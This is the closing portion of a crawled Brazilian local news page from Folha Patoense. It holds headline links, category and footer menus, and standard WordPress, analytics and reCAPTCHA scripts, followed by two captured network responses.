            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" class="td-image-wrap " title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer">Morre aos 19 anos a jovem sousense Heloá, exemplo de força...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:24:20-03:00" >21/01/2026 ... 07:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" class="td-image-wrap " title="PF prende homem em Guarabira por abuso sexual infantojuvenil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="PF prende homem em Guarabira por abuso sexual infantojuvenil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" title="PF prende homem em Guarabira por abuso sexual infantojuvenil">PF prende homem em Guarabira por abuso sexual infantojuvenil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:19:30-03:00" >21/01/2026 ... 07:19h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" class="td-image-wrap " title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente">João Azevêdo empossa novos procuradores e auditores de contas e reafirma...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:13:53-03:00" >21/01/2026 ... 07:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27329</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17657</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11980</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970bfd1d1c6b
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"307806","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "307806" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[307806]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.376 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:00:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"307806":39}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UDdH68ZXzoOVx_CUUMybRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996823306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>